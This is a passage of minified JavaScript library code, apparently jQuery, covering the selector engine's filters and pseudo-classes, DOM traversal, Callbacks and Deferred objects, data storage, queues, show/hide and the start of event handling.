Z.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&U.test(i)&&(e=ct(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(G,K).toLowerCase();return"*"===t?function(){return!0}:function(t){return T(t,e)}},CLASS:function(t){var e=b[t+" "];return e||(e=new RegExp("(^|"+k+")"+t+"("+k+"|$)"))&&b(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,i){return function(n){var r=Q.attr(n,t);return null==r?"!="===e:!e||(r+="","="===e?r===i:"!="===e?r!==i:"^="===e?i&&0===r.indexOf(i):"*="===e?i&&r.indexOf(i)>-1:"$="===e?i&&r.slice(-i.length)===i:"~="===e?(" "+r.replace(z," ")+" ").indexOf(i)>-1:"|="===e&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,i,n,r){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===r?function(t){return!!t.parentNode}:function(e,i,l){var u,c,h,d,p,f=o!==s?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(m){if(o){for(;f;){for(h=e;h=h[f];)if(a?T(h,g):1===h.nodeType)return!1;p=f="only"===t&&!p&&"nextSibling"}return!0}if(p=[s?m.firstChild:m.lastChild],s&&y){for(b=(d=(u=(c=m[_]||(m[_]={}))[t]||[])[0]===v&&u[1])&&u[2],h=d&&m.childNodes[d];h=++d&&h&&h[f]||(b=d=0)||p.pop();)if(1===h.nodeType&&++b&&h===e){c[t]=[v,d,b];break}}else if(y&&(b=d=(u=(c=e[_]||(e[_]={}))[t]||[])[0]===v&&u[1]),!1===b)for(;(h=++d&&h&&h[f]||(b=d=0)||p.pop())&&(!(a?T(h,g):1===h.nodeType)||!++b||(y&&((c=h[_]||(h[_]={}))[t]=[v,b]),h!==e)););return(b-=r)===n||b%n==0&&b/n>=0}}},PSEUDO:function(t,e){var i,r=n.pseudos[t]||n.setFilters[t.toLowerCase()]||Q.error("unsupported pseudo: "+t);return r[_]?r(e):r.length>1?(i=[t,t,"",e],n.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,i){for(var n,o=r(t,e),s=o.length;s--;)t[n=a.call(t,o[s])]=!(i[n]=o[s])})):function(t){return r(t,0,i)}):r}},pseudos:{not:et((function(t){var e=[],i=[],n=_t(t.replace(M,"$1"));return n[_]?et((function(t,e,i,r){for(var o,s=n(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))})):function(t,r,o){return e[0]=t,n(e,null,o,i),e[0]=null,!i.pop()}})),has:et((function(t){return function(e){return Q(t,e).length>0}})),contains:et((function(t){return t=t.replace(G,K),function(e){return(e.textContent||x.text(e)).indexOf(t)>-1}})),lang:et((function(t){return q.test(t||"")||Q.error("unsupported lang: "+t),t=t.replace(G,K).toLowerCase(),function(e){var i;do{if(i=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===h},focus:function(t){return t===function(){try{return u.activeElement}catch(t){}}()&&u.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:ot(!1),disabled:ot(!0),checked:function(t){return T(t,"input")&&!!t.checked||T(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!n.pseudos.empty(t)},header:function(t){return $.test(t.nodeName)},input:function(t){return V.test(t.nodeName)},button:function(t){return T(t,"input")&&"button"===t.type||T(t,"button")},text:function(t){var e;return T(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:st((function(){return[0]})),last:st((function(t,e){return[e-1]})),eq:st((function(t,e,i){return[i<0?i+e:i]})),even:st((function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t})),odd:st((function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t})),lt:st((function(t,e,i){var n;for(n=i<0?i+e:i>e?e:i;--n>=0;)t.push(n);return t})),gt:st((function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t}))}},n.pseudos.nth=n.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})n.pseudos[e]=nt(e);for(e in{submit:!0,reset:!0})n.pseudos[e]=rt(e);function ut(){}function ct(t,e){var i,r,o,s,a,l,u,c=w[t+" "];if(c)return e?0:c.slice(0);for(a=t,l=[],u=n.preFilter;a;){for(s in i&&!(r=F.exec(a))||(r&&(a=a.slice(r[0].length)||a),l.push(o=[])),i=!1,(r=H.exec(a))&&(i=r.shift(),o.push({value:i,type:r[0].replace(M," ")}),a=a.slice(i.length)),n.filter)!(r=Z[s].exec(a))||u[s]&&!(r=u[s](r))||(i=r.shift(),o.push({value:i,type:s,matches:r}),a=a.slice(i.length));if(!i)break}return e?a.length:a?Q.error(t):w(t,l).slice(0)}function ht(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function dt(t,e,i){var n=e.dir,r=e.next,o=r||n,s=i&&"parentNode"===o,a=y++;return e.first?function(e,i,r){for(;e=e[n];)if(1===e.nodeType||s)return t(e,i,r);return!1}:function(e,i,l){var u,c,h=[v,a];if(l){for(;e=e[n];)if((1===e.nodeType||s)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||s)if(c=e[_]||(e[_]={}),r&&T(e,r))e=e[n]||e;else{if((u=c[o])&&u[0]===v&&u[1]===a)return h[2]=u[2];if(c[o]=h,h[2]=t(e,i,l))return!0}return!1}}function pt(t){return t.length>1?function(e,i,n){for(var r=t.length;r--;)if(!t[r](e,i,n))return!1;return!0}:t[0]}function ft(t,e,i,n,r){for(var o,s=[],a=0,l=t.length,u=null!=e;a<l;a++)(o=t[a])&&(i&&!i(o,n,r)||(s.push(o),u&&e.push(a)));return s}function mt(t,e,i,n,r,o){return n&&!n[_]&&(n=mt(n)),r&&!r[_]&&(r=mt(r,o)),et((function(o,s,l,u){var c,h,d,p,f=[],m=[],_=s.length,v=o||function(t,e,i){for(var n=0,r=e.length;n<r;n++)Q(t,e[n],i);return i}(e||"*",l.nodeType?[l]:l,[]),y=!t||!o&&e?v:ft(v,f,t,l,u);if(i?i(y,p=r||(o?t:_||n)?[]:s,l,u):p=y,n)for(c=ft(p,m),n(c,[],l,u),h=c.length;h--;)(d=c[h])&&(p[m[h]]=!(y[m[h]]=d));if(o){if(r||t){if(r){for(c=[],h=p.length;h--;)(d=p[h])&&c.push(y[h]=d);r(null,p=[],c,u)}for(h=p.length;h--;)(d=p[h])&&(c=r?a.call(o,d):f[h])>-1&&(o[c]=!(s[c]=d))}}else p=ft(p===s?p.splice(_,p.length):p),r?r(null,s,p,u):g.apply(s,p)}))}function gt(t){for(var e,i,r,s=t.length,l=n.relative[t[0].type],u=l||n.relative[" "],c=l?1:0,h=dt((function(t){return t===e}),u,!0),d=dt((function(t){return a.call(e,t)>-1}),u,!0),p=[function(t,i,n){var r=!l&&(n||i!=o)||((e=i).nodeType?h(t,i,n):d(t,i,n));return e=null,r}];c<s;c++)if(i=n.relative[t[c].type])p=[dt(pt(p),i)];else{if((i=n.filter[t[c].type].apply(null,t[c].matches))[_]){for(r=++c;r<s&&!n.relative[t[r].type];r++);return mt(c>1&&pt(p),c>1&&ht(t.slice(0,c-1).concat({value:" "===t[c-2].type?"*":""})).replace(M,"$1"),i,c<r&&gt(t.slice(c,r)),r<s&&gt(t=t.slice(r)),r<s&&ht(t))}p.push(i)}return pt(p)}function _t(t,e){var i,r=[],s=[],a=L[t+" "];if(!a){for(e||(e=ct(t)),i=e.length;i--;)(a=gt(e[i]))[_]?r.push(a):s.push(a);a=L(t,function(t,e){var i=e.length>0,r=t.length>0,s=function(s,a,l,c,h){var p,f,m,_=0,y="0",b=s&&[],w=[],L=o,T=s||r&&n.find.TAG("*",h),C=v+=null==L?1:Math.random()||.1,S=T.length;for(h&&(o=a==u||a||h);y!==S&&null!=(p=T[y]);y++){if(r&&p){for(f=0,a||p.ownerDocument==u||(lt(p),l=!d);m=t[f++];)if(m(p,a||u,l)){g.call(c,p);break}h&&(v=C)}i&&((p=!m&&p)&&_--,s&&b.push(p))}if(_+=y,i&&y!==_){for(f=0;m=e[f++];)m(b,w,a,l);if(s){if(_>0)for(;y--;)b[y]||w[y]||(w[y]=E.call(c));w=ft(w)}g.apply(c,w),h&&!s&&w.length>0&&_+e.length>1&&x.uniqueSort(c)}return h&&(v=C,o=L),b};return i?et(s):s}(s,r)),a.selector=t}return a}function vt(t,e,i,r){var o,s,a,l,u,c="function"==typeof t&&t,h=!r&&ct(t=c.selector||t);if(i=i||[],1===h.length){if((s=h[0]=h[0].slice(0)).length>2&&"ID"===(a=s[0]).type&&9===e.nodeType&&d&&n.relative[s[1].type]){if(!(e=(n.find.ID(a.matches[0].replace(G,K),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=Z.needsContext.test(t)?0:s.length;o--&&(a=s[o],!n.relative[l=a.type]);)if((u=n.find[l])&&(r=u(a.matches[0].replace(G,K),Y.test(s[0].type)&&at(e.parentNode)||e))){if(s.splice(o,1),!(t=r.length&&ht(s)))return g.apply(i,r),i;break}}return(c||_t(t,h))(r,e,!d,i,!e||Y.test(t)&&at(e.parentNode)||e),i}ut.prototype=n.filters=n.pseudos,n.setFilters=new ut,p.sortStable=_.split("").sort(O).join("")===_,lt(),p.sortDetached=it((function(t){return 1&t.compareDocumentPosition(u.createElement("fieldset"))})),x.find=Q,x.expr[":"]=x.expr.pseudos,x.unique=x.uniqueSort,Q.compile=_t,Q.select=vt,Q.setDocument=lt,Q.tokenize=ct,Q.escape=x.escapeSelector,Q.getText=x.text,Q.isXML=x.isXMLDoc,Q.selectors=x.expr,Q.support=x.support,Q.uniqueSort=x.uniqueSort}();var I=function(t,e,i){for(var n=[],r=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&x(t).is(i))break;n.push(t)}return n},N=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},R=x.expr.match.needsContext,j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function z(t,e,i){return f(e)?x.grep(t,(function(t,n){return!!e.call(t,n,t)!==i})):e.nodeType?x.grep(t,(function(t){return t===e!==i})):"string"!=typeof e?x.grep(t,(function(t){return a.call(e,t)>-1!==i})):x.filter(e,t,i)}x.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?x.find.matchesSelector(n,t)?[n]:[]:x.find.matches(t,x.grep(e,(function(t){return 1===t.nodeType})))},x.fn.extend({find:function(t){var e,i,n=this.length,r=this;if("string"!=typeof t)return this.pushStack(x(t).filter((function(){for(e=0;e<n;e++)if(x.contains(r[e],this))return!0})));for(i=this.pushStack([]),e=0;e<n;e++)x.find(t,r[e],i);return n>1?x.uniqueSort(i):i},filter:function(t){return this.pushStack(z(this,t||[],!1))},not:function(t){return this.pushStack(z(this,t||[],!0))},is:function(t){return!!z(this,"string"==typeof t&&R.test(t)?x(t):t||[],!1).length}});var F,H=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(x.fn.init=function(t,e,i){var n,r;if(!t)return this;if(i=i||F,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:H.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof x?e[0]:e,x.merge(this,x.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:g,!0)),j.test(n[1])&&x.isPlainObject(e))for(n in e)f(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(r=g.getElementById(n[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):f(t)?void 0!==i.ready?i.ready(t):t(x):x.makeArray(t,this)}).prototype=x.fn,F=x(g);var B=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function q(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}x.fn.extend({has:function(t){var e=x(t,this),i=e.length;return this.filter((function(){for(var t=0;t<i;t++)if(x.contains(this,e[t]))return!0}))},closest:function(t,e){var i,n=0,r=this.length,o=[],s="string"!=typeof t&&x(t);if(!R.test(t))for(;n<r;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(s?s.index(i)>-1:1===i.nodeType&&x.find.matchesSelector(i,t))){o.push(i);break}return this.pushStack(o.length>1?x.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?a.call(x(t),this[0]):a.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(x.uniqueSort(x.merge(this.get(),x(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),x.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return I(t,"parentNode")},parentsUntil:function(t,e,i){return I(t,"parentNode",i)},next:function(t){return q(t,"nextSibling")},prev:function(t){return q(t,"previousSibling")},nextAll:function(t){return I(t,"nextSibling")},prevAll:function(t){return I(t,"previousSibling")},nextUntil:function(t,e,i){return I(t,"nextSibling",i)},prevUntil:function(t,e,i){return I(t,"previousSibling",i)},siblings:function(t){return N((t.parentNode||{}).firstChild,t)},children:function(t){return N(t.firstChild)},contents:function(t){return null!=t.contentDocument&&n(t.contentDocument)?t.contentDocument:(T(t,"template")&&(t=t.content||t),x.merge([],t.childNodes))}},(function(t,e){x.fn[t]=function(i,n){var r=x.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(r=x.filter(n,r)),this.length>1&&(U[t]||x.uniqueSort(r),B.test(t)&&r.reverse()),this.pushStack(r)}}));var Z=/[^\x20\t\r\n\f]+/g;function V(t){return t}function $(t){throw t}function W(t,e,i,n){var r;try{t&&f(r=t.promise)?r.call(t).done(e).fail(i):t&&f(r=t.then)?r.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}x.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return x.each(t.match(Z)||[],(function(t,i){e[i]=!0})),e}(t):x.extend({},t);var e,i,n,r,o=[],s=[],a=-1,l=function(){for(r=r||t.once,n=e=!0;s.length;a=-1)for(i=s.shift();++a<o.length;)!1===o[a].apply(i[0],i[1])&&t.stopOnFalse&&(a=o.length,i=!1);t.memory||(i=!1),e=!1,r&&(o=i?[]:"")},u={add:function(){return o&&(i&&!e&&(a=o.length-1,s.push(i)),function e(i){x.each(i,(function(i,n){f(n)?t.unique&&u.has(n)||o.push(n):n&&n.length&&"string"!==y(n)&&e(n)}))}(arguments),i&&!e&&l()),this},remove:function(){return x.each(arguments,(function(t,e){for(var i;(i=x.inArray(e,o,i))>-1;)o.splice(i,1),i<=a&&a--})),this},has:function(t){return t?x.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=s=[],o=i="",this},disabled:function(){return!o},lock:function(){return r=s=[],i||e||(o=i=""),this},locked:function(){return!!r},fireWith:function(t,i){return r||(i=[t,(i=i||[]).slice?i.slice():i],s.push(i),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!n}};return u},x.extend({Deferred:function(e){var i=[["notify","progress",x.Callbacks("memory"),x.Callbacks("memory"),2],["resolve","done",x.Callbacks("once memory"),x.Callbacks("once memory"),0,"resolved"],["reject","fail",x.Callbacks("once memory"),x.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return x.Deferred((function(e){x.each(i,(function(i,n){var r=f(t[n[4]])&&t[n[4]];o[n[1]]((function(){var t=r&&r.apply(this,arguments);t&&f(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[n[0]+"With"](this,r?[t]:arguments)}))})),t=null})).promise()},then:function(e,n,r){var o=0;function s(e,i,n,r){return function(){var a=this,l=arguments,u=function(){var t,u;if(!(e<o)){if((t=n.apply(a,l))===i.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,f(u)?r?u.call(t,s(o,i,V,r),s(o,i,$,r)):(o++,u.call(t,s(o,i,V,r),s(o,i,$,r),s(o,i,V,i.notifyWith))):(n!==V&&(a=void 0,l=[t]),(r||i.resolveWith)(a,l))}},c=r?u:function(){try{u()}catch(t){x.Deferred.exceptionHook&&x.Deferred.exceptionHook(t,c.error),e+1>=o&&(n!==$&&(a=void 0,l=[t]),i.rejectWith(a,l))}};e?c():(x.Deferred.getErrorHook?c.error=x.Deferred.getErrorHook():x.Deferred.getStackHook&&(c.error=x.Deferred.getStackHook()),t.setTimeout(c))}}return x.Deferred((function(t){i[0][3].add(s(0,t,f(r)?r:V,t.notifyWith)),i[1][3].add(s(0,t,f(e)?e:V)),i[2][3].add(s(0,t,f(n)?n:$))})).promise()},promise:function(t){return null!=t?x.extend(t,r):r}},o={};return x.each(i,(function(t,e){var s=e[2],a=e[5];r[e[1]]=s.add,a&&s.add((function(){n=a}),i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),s.add(e[3].fire),o[e[0]]=function(){return o[e[0]+"With"](this===o?void 0:this,arguments),this},o[e[0]+"With"]=s.fireWith})),r.promise(o),e&&e.call(o,o),o},when:function(t){var e=arguments.length,i=e,n=Array(i),o=r.call(arguments),s=x.Deferred(),a=function(t){return function(i){n[t]=this,o[t]=arguments.length>1?r.call(arguments):i,--e||s.resolveWith(n,o)}};if(e<=1&&(W(t,s.done(a(i)).resolve,s.reject,!e),"pending"===s.state()||f(o[i]&&o[i].then)))return s.then();for(;i--;)W(o[i],a(i),s.reject);return s.promise()}});var Y=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;x.Deferred.exceptionHook=function(e,i){t.console&&t.console.warn&&e&&Y.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)},x.readyException=function(e){t.setTimeout((function(){throw e}))};var G=x.Deferred();function K(){g.removeEventListener("DOMContentLoaded",K),t.removeEventListener("load",K),x.ready()}x.fn.ready=function(t){return G.then(t).catch((function(t){x.readyException(t)})),this},x.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--x.readyWait:x.isReady)||(x.isReady=!0,!0!==t&&--x.readyWait>0||G.resolveWith(g,[x]))}}),x.ready.then=G.then,"complete"===g.readyState||"loading"!==g.readyState&&!g.documentElement.doScroll?t.setTimeout(x.ready):(g.addEventListener("DOMContentLoaded",K),t.addEventListener("load",K));var J=function(t,e,i,n,r,o,s){var a=0,l=t.length,u=null==i;if("object"===y(i))for(a in r=!0,i)J(t,e,a,i[a],!0,o,s);else if(void 0!==n&&(r=!0,f(n)||(s=!0),u&&(s?(e.call(t,n),e=null):(u=e,e=function(t,e,i){return u.call(x(t),i)})),e))for(;a<l;a++)e(t[a],i,s?n:n.call(t[a],a,e(t[a],i)));return r?t:u?e.call(t):l?e(t[0],i):o},X=/^-ms-/,Q=/-([a-z])/g;function tt(t,e){return e.toUpperCase()}function et(t){return t.replace(X,"ms-").replace(Q,tt)}var it=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function nt(){this.expando=x.expando+nt.uid++}nt.uid=1,nt.prototype={cache:function(t){var e=t[this.expando];return e||(e={},it(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,r=this.cache(t);if("string"==typeof e)r[et(e)]=i;else for(n in e)r[et(n)]=e[n];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][et(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(et):(e=et(e))in n?[e]:e.match(Z)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||x.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!x.isEmptyObject(e)}};var rt=new nt,ot=new nt,st=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,at=/[A-Z]/g;function lt(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(at,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:st.test(t)?JSON.parse(t):t)}(i)}catch(t){}ot.set(t,e,i)}else i=void 0;return i}x.extend({hasData:function(t){return ot.hasData(t)||rt.hasData(t)},data:function(t,e,i){return ot.access(t,e,i)},removeData:function(t,e){ot.remove(t,e)},_data:function(t,e,i){return rt.access(t,e,i)},_removeData:function(t,e){rt.remove(t,e)}}),x.fn.extend({data:function(t,e){var i,n,r,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(r=ot.get(o),1===o.nodeType&&!rt.get(o,"hasDataAttrs"))){for(i=s.length;i--;)s[i]&&0===(n=s[i].name).indexOf("data-")&&(n=et(n.slice(5)),lt(o,n,r[n]));rt.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each((function(){ot.set(this,t)})):J(this,(function(e){var i;if(o&&void 0===e)return void 0!==(i=ot.get(o,t))||void 0!==(i=lt(o,t))?i:void 0;this.each((function(){ot.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){ot.remove(this,t)}))}}),x.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=rt.get(t,e),i&&(!n||Array.isArray(i)?n=rt.access(t,e,x.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=x.queue(t,e),n=i.length,r=i.shift(),o=x._queueHooks(t,e);"inprogress"===r&&(r=i.shift(),n--),r&&("fx"===e&&i.unshift("inprogress"),delete o.stop,r.call(t,(function(){x.dequeue(t,e)}),o)),!n&&o&&o.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return rt.get(t,i)||rt.access(t,i,{empty:x.Callbacks("once memory").add((function(){rt.remove(t,[e+"queue",i])}))})}}),x.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?x.queue(this[0],t):void 0===e?this:this.each((function(){var i=x.queue(this,t,e);x._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&x.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){x.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,r=x.Deferred(),o=this,s=this.length,a=function(){--n||r.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(i=rt.get(o[s],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),r.promise(e)}});var ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ct=new RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),ht=["Top","Right","Bottom","Left"],dt=g.documentElement,pt=function(t){return x.contains(t.ownerDocument,t)},ft={composed:!0};dt.getRootNode&&(pt=function(t){return x.contains(t.ownerDocument,t)||t.getRootNode(ft)===t.ownerDocument});var mt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&pt(t)&&"none"===x.css(t,"display")};function gt(t,e,i,n){var r,o,s=20,a=n?function(){return n.cur()}:function(){return x.css(t,e,"")},l=a(),u=i&&i[3]||(x.cssNumber[e]?"":"px"),c=t.nodeType&&(x.cssNumber[e]||"px"!==u&&+l)&&ct.exec(x.css(t,e));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;s--;)x.style(t,e,c+u),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),c/=o;c*=2,x.style(t,e,c+u),i=i||[]}return i&&(c=+c||+l||0,r=i[1]?c+(i[1]+1)*i[2]:+i[2],n&&(n.unit=u,n.start=c,n.end=r)),r}var _t={};function vt(t){var e,i=t.ownerDocument,n=t.nodeName,r=_t[n];return r||(e=i.body.appendChild(i.createElement(n)),r=x.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),_t[n]=r,r)}function yt(t,e){for(var i,n,r=[],o=0,s=t.length;o<s;o++)(n=t[o]).style&&(i=n.style.display,e?("none"===i&&(r[o]=rt.get(n,"display")||null,r[o]||(n.style.display="")),""===n.style.display&&mt(n)&&(r[o]=vt(n))):"none"!==i&&(r[o]="none",rt.set(n,"display",i)));for(o=0;o<s;o++)null!=r[o]&&(t[o].style.display=r[o]);return t}x.fn.extend({show:function(){return yt(this,!0)},hide:function(){return yt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){mt(this)?x(this).show():x(this).hide()}))}});var bt,wt,xt=/^(?:checkbox|radio)$/i,Lt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Tt=/^$|^module$|\/(?:java|ecma)script/i;bt=g.createDocumentFragment().appendChild(g.createElement("div")),(wt=g.createElement("input")).setAttribute("type","radio"),wt.setAttribute("checked","checked"),wt.setAttribute("name","t"),bt.appendChild(wt),p.checkClone=bt.cloneNode(!0).cloneNode(!0).lastChild.checked,bt.innerHTML="<textarea>x</textarea>",p.noCloneChecked=!!bt.cloneNode(!0).lastChild.defaultValue,bt.innerHTML="<option></option>",p.option=!!bt.lastChild;var Et={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Ct(t,e){var i;return i=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&T(t,e)?x.merge([t],i):i}function St(t,e){for(var i=0,n=t.length;i<n;i++)rt.set(t[i],"globalEval",!e||rt.get(e[i],"globalEval"))}Et.tbody=Et.tfoot=Et.colgroup=Et.caption=Et.thead,Et.th=Et.td,p.option||(Et.optgroup=Et.option=[1,"<select multiple='multiple'>","</select>"]);var kt=/<|&#?\w+;/;function Mt(t,e,i,n,r){for(var o,s,a,l,u,c,h=e.createDocumentFragment(),d=[],p=0,f=t.length;p<f;p++)if((o=t[p])||0===o)if("object"===y(o))x.merge(d,o.nodeType?[o]:o);else if(kt.test(o)){for(s=s||h.appendChild(e.createElement("div")),a=(Lt.exec(o)||["",""])[1].toLowerCase(),l=Et[a]||Et._default,s.innerHTML=l[1]+x.htmlPrefilter(o)+l[2],c=l[0];c--;)s=s.lastChild;x.merge(d,s.childNodes),(s=h.firstChild).textContent=""}else d.push(e.createTextNode(o));for(h.textContent="",p=0;o=d[p++];)if(n&&x.inArray(o,n)>-1)r&&r.push(o);else if(u=pt(o),s=Ct(h.appendChild(o),"script"),u&&St(s),i)for(c=0;o=s[c++];)Tt.test(o.type||"")&&i.push(o);return h}var Pt=/^([^.]*)(?:\.(.+)|)/;function Ot(){return!0}function At(){return!1}function Dt(t,e,i,n,r,o){var s,a;if("object"==typeof e){for(a in"string"!=typeof i&&(n=n||i,i=void 0),e)Dt(t,a,i,n,e[a],o);return t}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&("string"==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),!1===r)r=At;else if(!r)return t;return 1===o&&(s=r,r=function(t){return x().off(t),s.apply(this,arguments)},r.guid=s.guid||(s.guid=x.guid++)),t.each((function(){x.event.add(this,e,r,n,i)}))}function It(t,e,i){i?(rt.set(t,e,!1),x.event.add(t,e,{namespace:!1,handler:function(t){var i,n=rt.get(this,e);if(1&t.isTrigger&&this[e]){if(n)(x.event.special[e]||{}).delegateType&&t.stopPropagation();else if(n=r.call(arguments),rt.set(this,e,n),this[e](),i=rt.get(this,e),rt.set(this,e,!1),n!==i)return t.stopImmediatePropagation(),t.preventDefault(),i}else n&&(rt.set(this,e,x.event.trigger(n[0],n.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Ot)}})):void 0===rt.get(t,e)&&x.event.add(t,e,Ot)}x.event={global:{},add:function(t,e,i,n,r){var o,s,a,l,u,c,h,d,p,f,m,g=rt.get(t);if(it(t))for(i.handler&&(i=(o=i).handler,r=o.selector),r&&x.find.matchesSelector(dt,r),i.guid||(i.guid=x.guid++),(l=g.events)||(l=g.events=Object.create(null)),(s=g.handle)||(s=g.handle=function(e){return void 0!==x&&x.event.triggered!==e.type?x.event.dispatch.apply(t,arguments):void 